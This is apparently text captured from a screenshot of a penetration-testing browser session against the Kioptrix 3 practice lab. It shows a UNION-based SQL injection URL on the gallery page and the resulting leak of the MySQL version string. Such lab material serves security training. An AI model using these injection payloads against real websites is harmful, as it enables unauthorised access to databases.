 kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,@@version,database(),4,5,6#
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT - + SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
-
+
Enable Post data Enable Referrer
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
5.0.51a-3ubuntu5.4 Photo Shoot 3 45
gallery
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Hours before software's
release!
New picture for new book
Self Explanatory